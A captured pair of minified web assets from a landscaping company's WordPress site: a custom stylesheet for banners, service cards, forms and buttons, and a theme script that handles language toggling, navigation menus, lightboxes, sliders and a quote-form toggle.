content_type: text/css; charset=UTF-8
request_url: https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/cache/busting/1/sccss.css?ver=1746076313
body_size: 1685
content:
#videoBanner{object-fit:fill;height:700px;width:100vw}@media(max-width:767px){#videoBanner{height:400px}#HeroVideoText{width:85%}#HeroVideoText>h1{font-size:x-large!important}#HeroVideoText p.hero-subtext{font-size:18px;line-height:22px}}@media(min-width:1401px) and (max-width:1860px){.notecard-col h3{height:50px}.notecard-col .wpb_wrapper p:first-of-type{height:230px}.notecard-col:nth-of-type(3) h3{word-break:break-all}}.mw980{max-width:980px;margin:0 auto!important}@media (max-width:767px){#wpadminbar{display:none}html.vc_mobile{margin-top:0!important}}a.sidr-class-sf-with-ul::after{font-family:'Font Awesome 5 Free';font-weight:900;content:'\f107';pointer-events:all}a.sidr-class-sf-with-ul.active::after{content:'\f106'}ul#sidr-id-menu-main-menu>li.sidr-class-menu-item>a.active{pointer-events:all}div#site-navigation-wrap{position:absolute;left:15%;top:40%;width:75%}li#menu-item-10411{display:flex!important;column-gap:20px}#my_fixable_table_header{display:none}h2#contactus{margin-top:20px}#notecard-row-lm a.notecard-cta{margin:12px auto}#notecard-row-lm h3{text-align:center;text-transform:uppercase;margin-bottom:0}#notecard-row-lm{display:flex;column-gap:40px;margin:0 20%}@media (max-width:1000px){#notecard-row-lm{margin:0!important;column-gap:0;row-gap:20px;flex-direction:column;align-items:center}}#notecard-row-lm .notecard-col>.vc_column-inner{padding-left:0;padding-right:0}.two-col-service,.two-col-service+.wpb_column>.vc_column-inner,.two-col-services .wpb_column>.vc_column-inner{min-height:670px}@media (max-width:600px){.two-col-service,.two-col-service+.wpb_column>.vc_column-inner,.two-col-services .wpb_column>.vc_column-inner{min-height:350px}}.two-col-textbox h2{font-size:2rem;line-height:1.5;font-weight:700;color:#000;margin-bottom:.5rem}.two-col-textbox p{font-size:20px;color:#000;margin-bottom:1rem;font-weight:300;line-height:1.5}.two-col-textbox a:not(.list-link){background-color:#00683F;cursor:pointer;vertical-align:middle;box-sizing:content-box;color:#fff;padding:.375rem .75rem;line-height:1.5;font-weight:500;margin:20px auto;display:block;width:fit-content;transition:.3s ease-in-out}.two-col-textbox a:hover,.two-col-textbox a:focus{background-color:#4d9679}.two-col-textbox{max-width:600px;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;padding:2rem;margin:6rem 0 6rem -2rem;left:33%;position:relative;background:#fff;z-index:1}.two-col-service .vc_column-inner{display:flex;justify-content:center;height:670px;align-items:center}.right-side .two-col-textbox{left:-27%}@media (max-width:1060px){.two-col-services .wpb_column{width:100%}.two-col-textbox{margin:-2rem auto 4rem;position:unset}.two-col-services.mobile-flip{display:flex;flex-direction:column-reverse}.two-col-service .vc_column-inner,.two-col-service{height:fit-content;min-height:unset!important}.vc_custom_1660074521624{min-height:unset!important;height:50vh}.mobile-flip .two-col-textbox{top:-150px;position:relative;left:unset;margin-bottom:0}}@media (max-width:767px){.two-col-textbox{width:80%;left:unset!important;position:relative;margin-bottom:0}.two-col-textbox p,.two-col-textbox h3{max-width:375px}}a.notecard-cta{background:#01683F;color:#fff;padding:10px 26px;border-radius:25px;display:block;border:1px solid #01683f;font-weight:600;width:fit-content}a.notecard-cta:hover,a.notecard-cta:focus{color:#01683f;background:#fff}.notecard-col{border:1px solid #DFDFDF;border-radius:12px;padding:0!important}.notecard-col>.vc_column-inner{padding-top:0!important}.notecard-col img{border-radius:12px 12px 0 0}.notecard-row{display:flex;column-gap:14px}.notecard-col .wpb_text_column .wpb_wrapper{padding:30px;display:flex;flex-direction:column;min-height:130px;justify-content:space-around}.notecard-col .wpb_single_image,.notecard-col h3,.notecard-col .wpb_text_column{margin:0}.notecard-col h3{font-family:unset;font-weight:700;font-size:18px;margin-bottom:20px}@media(max-width:1400px){.notecard-row{flex-wrap:wrap;justify-content:center;row-gap:14px}.notecard-col{width:30%}}@media(max-width:768px){.notecard-col{width:45%}}@media(max-width:550px){.notecard-col{width:75%}.notecard-row{flex-wrap:nowrap;align-items:center;flex-direction:column}}.grecaptcha-badge{visibility:hidden}#portfoliocontact a{color:#fff;text-decoration:underline}.arrow icon.next,icon.prev{width:60px;height:60px;color:#fff}body{font-size:16px}.survey{position:absolute;width:450px;overflow:visible;margin-top:-50px}.header-bar{background:#006940;padding:0;height:40px}.header-bar-inside{width:100%;margin:0 auto;max-width:980px;padding:5px}.header-box-left{width:50%;max-width:400px;text-align:left;float:left}.header-box-right{width:50%;max-width:400px;text-align:right;float:right}.header-bar-inside a{color:#FFF;font-size:18px}span.wpcf7-list-item{display:block}.wpcf7-textarea{height:80px}.wpcf7-text{height:45px}#responsive-form{max-width:600px;margin:0 auto;width:100%}.form-row{width:100%}.column-half,.column-full{float:left;position:relative;padding:.65rem;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.clearfix:after{content:"";display:table;clear:both}@media only screen and (min-width:48em){.column-half{width:50%}}@media screen and (max-width:480px){.header-bar{height:80px;text-align:center}.header-box-right{margin-top:30px;text-align:center}}.button{display:inline-block;text-align:center;vertical-align:middle;padding:12px 24px;border:1px solid #005b3a;border-radius:8px;background:#00ab6d;background:-webkit-gradient(linear,left top,left bottom,from(#00ab6d),to(#005b3a));background:-moz-linear-gradient(top,#00ab6d,#005b3a);background:linear-gradient(to bottom,#00ab6d,#005b3a);text-shadow:#003622 1px 1px 1px;font:normal normal bold 30px arial;color:#fff;text-decoration:none}.button:hover,.button:focus{border:1px solid #006b44;background:#00cd83;background:-webkit-gradient(linear,left top,left bottom,from(#00cd83),to(#006d46));background:-moz-linear-gradient(top,#00cd83,#006d46);background:linear-gradient(to bottom,#00cd83,#006d46);color:#fff;text-decoration:none}.button:active{background:#005b3a;background:-webkit-gradient(linear,left top,left bottom,from(#005b3a),to(#005b3a));background:-moz-linear-gradient(top,#005b3a,#005b3a);background:linear-gradient(to bottom,#005b3a,#005b3a)}.form_display{display:none}.vc_video-bg.vc_hidden-xs{display:block!important}#HeroVideoText{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:20px}#HeroVideoText h1,#HeroVideoText p{font-size:xx-large;font-family:open sans;color:#fff;text-align:center;text-shadow:4px 4px 5px #000;margin-bottom:4px}#HeroVideoText p{font-size:x-large;line-height:30px}#HeroVideoText h2{font-size:x-large;font-style:italic;font-family:open sans;padding:0;margin:0;color:#fff;text-align:center}.video-container{width:100%;max-height:600px;z-index:-100;overflow:hidden}@media screen and (min-width:480px){.columns{columns:2;-webkit-columns:2;-moz-columns:2}}.notecard-col{min-height:180px}.LightBox{min-height:600px;width:100%}.LightText{font-size:xx-large;font-family:open sans;color:#fff;text-align:center;text-shadow:4px 4px 5px #000;margin-bottom:4px;position:absolute;top:50%;left:50%}@media only screen and (max-width:600px){#HeroVideoText h1,#HeroVideoText p{font-size:large}}.port-shadow{box-shadow:4px 4px 5px #464545}#copyright-wrap{margin-bottom:-20px}.glink{float:left;margin-left:10px}.visually-hidden{display:none}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/js/global.js?ver=1746076314
body_size: 428
content:
function langToggle(){var toggle=document.querySelector("#mobile-globe-icon");if(toggle.getAttribute('data-lang')=='en'){toggle.setAttribute('data-lang','es');doGTranslate('en|es');return!1}else{toggle.setAttribute('data-lang','en');doGTranslate('en|en');return!1}}(function($){'use strict';$(document).ready(function(){$('ul.sf-menu').superfish({delay:200,animation:{opacity:'show',height:'show'},speed:'fast',cssArrows:!1,disableHI:!0});$('#navigation-toggle').sidr({name:'sidr-main',source:'#sidr-close, #site-navigation, #mobile-search',side:'left'});$('.sidr-class-toggle-sidr-close').click(function(){$.sidr('close','sidr-main');return!1});$(window).resize(function(){$.sidr('close','sidr-main')});if($(window).width()>767){$('.wpex-lightbox').prettyPhoto({show_title:!1,social_tools:!1,slideshow:!1,autoplay_slideshow:!1,wmode:'opaque'});$("a[rel^='wpexLightboxGallery']").prettyPhoto({show_title:!1,social_tools:!1,autoplay_slideshow:!1,overlay_gallery:!0,wmode:'opaque'})}
$('.quoteButton').on('click',function(){var bool=$("#contactForm").is(":hidden");$("#contactForm").toggleClass('hidden');$("#contactForm").attr('hidden',!bool)})});$(window).load(function(){$('#homepage-slider').flexslider({animation:'slide',slideshow:!0,smoothHeight:!0,controlNav:!1,directionNav:!0,prevText:'<span class="fa fa-angle-left"></span>',nextText:'<span class="fa fa-angle-right"></span>',controlsContainer:".flexslider-container"});$('div.post-slider').flexslider({animation:'slide',slideshow:!0,smoothHeight:!0,controlNav:!1,directionNav:!0,prevText:'<span class="fa fa-angle-left"></span>',nextText:'<span class="fa fa-angle-right"></span>',controlsContainer:".flexslider-container"})})})(jQuery);jQuery(window).on('load',function(){let textarea=document.getElementById("g-recaptcha-response-100000");textarea.setAttribute("aria-hidden","true");textarea.setAttribute("aria-label","do not use");textarea.setAttribute("aria-readonly","true")});var FX=function(t,e){return e(".menu-button").click(function(){e(".mobile_primary").toggle({direction:"left"}),e(".menu-button").toggleClass("open"),e(".mainnav .pull--right").toggleClass("open")}),e(".mobile_primary .menu-item-has-children").append('<span class="sub-menu--button"></span>'),e(".sub-menu--button").each(function(){e(this).click(function(){e(this).toggleClass("open"),e(this).prev().slideToggle()})})}(FX||{},jQuery)